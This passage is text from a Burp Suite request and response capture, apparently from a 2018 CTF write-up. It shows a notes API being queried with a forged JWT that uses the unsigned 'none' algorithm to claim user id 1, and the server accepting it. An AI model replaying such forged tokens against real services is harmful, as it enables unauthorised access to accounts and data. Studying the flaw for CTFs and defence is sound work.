 Go Cancel < > Target: http://159.203.178.9 ?
Request
Raw Params Headers Hex
GET /rpc.php?method=getNotesMetadata HTTP/1.1
Host: 159.203.178.9
Authorization: eyJhbGciOiJub25lIn0.eyJpZCI6IjEifQ.
Accept: application/notes.api.v1+json
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Jun 2018 11:25:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 35
Connection: close
Content-Type: application/json
{"count":1,"epochs":["1528911533"]}